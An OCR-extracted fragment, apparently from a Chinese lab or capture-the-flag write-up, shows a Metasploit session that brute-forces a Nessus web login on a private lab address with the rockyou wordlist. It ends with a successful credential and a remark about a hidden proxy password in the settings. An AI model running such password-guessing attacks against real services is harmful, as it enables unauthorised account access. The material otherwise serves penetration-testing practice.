
RHOSTS 
=
>
192.168
.56.156

msf6 auxiliary
(
scanner/nessus/nessus_rest_login
)
>
set
 us
username 
=
>
 jose

msf6 auxiliary
(
scanner/nessus/nessus_rest_login
)
>
set
 pa
pass_file 
=
>
 /usr/share/wordlists/rockyou.txt

msf6 auxiliary
(
scanner/nessus/nessus_rest_login
)
>
[
-
]
192.168
.56.156:8834 - Failed: 
'jose:123456'
[
!
]
 No active DB -- Credential data will not be saved
!
[
-
]
192.168
.56.156:8834 - Failed: 
'jose:12345'
..
[
-
]
192.168
.56.156:8834 - Failed: 
'jose:patricia'
[
-
]
192.168
.56.156:8834 - Failed: 
'jose:rachel'
[
+
]
192.168
.56.156:8834 - Success: 
'jose:tequiero'
[
*
]
 Scanned 
1
 of 
1
 hosts 
(
100
% complete
)
[
*
]
 Auxiliary module execution completed
登录后，在Settings的Proxy Server中，看见另一个隐藏的密
码，Web开发工具查看不了。